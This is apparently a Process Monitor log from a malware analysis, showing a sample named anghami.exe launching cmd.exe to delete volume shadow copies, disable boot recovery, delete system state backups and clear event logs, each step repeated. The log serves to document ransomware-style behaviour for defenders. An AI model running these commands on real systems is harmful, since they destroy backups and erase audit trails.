 Time of Day Process Name PID Operation Path Result Detail
10:05:27.42265... anghami.exe 2792 Process Start SUCCESS Parent PID: 2772, Command line: "C:\Users\ALOLMachine\Desktop\anghami.exe" , Current directory: C:\Windows\s...
10:05:27.78690... anghami.exe 2792 Process Create C:\Windows\System32\cmd.exe SUCCESS PID: 1944, Command line: "C:\Windows\System32\cmd.exe" /c vssadmin delete shadows /all /quiet & wmic shadow...
10:05:28.78487... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 2264, Command line: /c vssadmin Delete Shadows /All /Quiet
10:05:28.89530... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 1524, Command line: /c bcdedit /set {default} recoveryenabled No
10:05:29.00364... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 1708, Command line: /c bcdedit /set {default} bootstatuspolicy ignoreallfailures
10:05:29.11303... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 3004, Command line: /c wbadmin DELETE SYSTEMSTATEBACKUP
10:05:29.22282... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 2544, Command line: /c wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest
10:05:29.33141... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 2240, Command line: /c wmic SHADOWCOPY /nointeractive
10:05:29.44137... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 1988, Command line: /c wevtutil cl security
10:05:29.55273... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 1852, Command line: /c wevtutil cl system
10:05:29.66016... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 1136, Command line: /c wevtutil cl application
10:05:29.77076... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 792, Command line: /c vssadmin Delete Shadows /All /Quiet
10:05:29.87869... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 536, Command line: /c bcdedit /set {default} recoveryenabled No
10:05:29.98770... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 1268, Command line: /c bcdedit /set {default} bootstatuspolicy ignoreallfailures
10:05:30.09736... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 2748, Command line: /c wbadmin DELETE SYSTEMSTATEBACKUP
10:05:30.20975... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 2252, Command line: /c wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest
10:05:30.31578... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 724, Command line: /c wmic SHADOWCOPY /nointeractive
10:05:30.42860... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 2708, Command line: /c wevtutil cl security
10:05:30.53433... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 392, Command line: /c wevtutil cl system
10:05:30.64623... anghami.exe 2792 Process Create C:\Windows\system32\cmd.exe SUCCESS PID: 492, Command line: /c wevtutil cl application